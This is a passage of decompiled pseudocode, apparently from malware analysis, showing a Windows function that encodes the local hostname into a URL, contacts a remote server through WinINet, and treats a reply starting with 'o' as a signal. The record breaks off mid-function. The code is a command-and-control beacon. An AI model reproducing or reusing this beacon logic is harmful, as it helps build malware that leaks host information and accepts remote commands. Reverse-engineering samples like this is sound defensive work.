 1 bool __cdecl sub_4011C9(const char *a1)
2 {
3 bool result; // al
4 char Buffer[512]; // [esp+0h] [ebp-558h] BYREF
5 HINTERNET hFile; // [esp+200h] [ebp-358h]
6 CHAR szUrl[512]; // [esp+204h] [ebp-354h] BYREF
7 HINTERNET hInternet; // [esp+404h] [ebp-154h]
8 char name[256]; // [esp+408h] [ebp-150h] BYREF
9 CHAR szAgent[32]; // [esp+508h] [ebp-50h] BYREF
10 char v8[5]; // [esp+528h] [ebp-30h] BYREF
11 int v9; // [esp+52Dh] [ebp-2Bh]
12 int v10; // [esp+531h] [ebp-27h]
13 int v11; // [esp+535h] [ebp-23h]
14 DWORD dwNumberOfBytesRead; // [esp+53Ch] [ebp-1Ch] BYREF
15 char Destination[16]; // [esp+540h] [ebp-18h] BYREF
16 int v15; // [esp+554h] [ebp-4h]
17
18 v8[0] = 0;
19 *(_DWORD *)&v8[1] = 0;
20 v9 = 0;
21 v10 = 0;
22 v11 = 0;
23 sprintf(szAgent, Format);
24 v15 = gethostname(name, 256);
25 strncpy(Destination, name, 0xCu);
26 Destination[12] = 0;
27 sub_4010B1(Destination, (int)v8);
28 HIBYTE(v11) = 0;
29 sprintf(szUrl, "http://%s/%s/", a1, v8);
30 hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);
31 hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);
32 if ( hFile )
33 {
34 if ( InternetReadFile(hFile, Buffer, 0x200u, &dwNumberOfBytesRead) )
35 {
36 result = Buffer[0] == 111;
37 }
38 else
39 {
40 InternetCloseHandle(hInternet);
41 InternetCloseHandle(hFile);
0000123D sub_4011C9:29 (40123D)